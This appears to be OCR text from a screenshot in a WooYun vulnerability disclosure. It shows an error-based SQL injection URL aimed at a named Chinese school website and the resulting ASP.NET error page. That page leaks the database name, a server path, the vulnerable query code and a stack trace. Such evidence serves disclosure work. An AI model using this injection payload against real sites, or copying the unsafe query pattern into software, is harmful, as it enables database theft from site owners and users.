 在将 nvarchar 值 'bds005
www.gzfezx.com/cn/newsframe.aspx?typeid=1%20AND%207586=convert(int,(db_nar
1
“/”应用程序中的服务器错误。
在将 nvarchar 值 'bds0050152_db' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'bds0050152_db' 转换成数据类型 int 时失败。
源错误:
行 18: if (!string.IsNullOrEmpty(typeid))
行 19: {
行 20: litName.Text = Whir.SQLServerDAL.DbHelperSQL.Query("select top 1 ColumnName from W
行 21:
行 22: litContent.Text = GetNewslist();
源文件: f:\usr\localuser\bgw017120\cn\newsFrame.aspx.cs 行: 20
堆栈跟踪:
[Exception: 在将 nvarchar 值 'bds0050152_db' 转换成数据类型 int 时失败。]
Whir.SQLServerDAL.DbHelperSQL.Query(String SQLString) +299
cn_newsFrame.Page_Load(Object sender, EventArgs e) in f:\usr\localuser\bgw017120\cn\newsFrame.aspx.cs:
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfte
版本信息: Microsoft .NET Framework 版本:2.0.50727.5485; ASP.NET 版本:2.0.50727.5491
www.wooyun.org